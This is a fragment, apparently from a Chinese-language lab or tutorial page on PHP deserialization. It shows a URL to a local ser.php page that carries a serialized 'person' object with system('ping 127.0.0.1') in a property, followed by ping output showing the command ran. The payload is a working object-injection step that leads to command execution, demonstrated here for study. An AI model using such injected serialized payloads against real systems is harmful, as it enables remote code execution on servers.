 127.0.0.1/ser.php?mid=O:6:%22p
127.0.0.1/ser.php?mid=O:6:"person":1:{s:4:"name";s:24:"system('ping 127.0.0.1')";}
JS
正在 Ping 127.0.0.1 具有 32 字节的数据: 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64 来自 127.0.0.1 的回复: 字节=32 时间<1ms
TTL=64 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64 127.0.0.1 的 Ping 统计信息: 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，往返行程的估计时间(以毫秒为单位): 最短 = 0ms，
最长 = 0ms，平均 = 0ms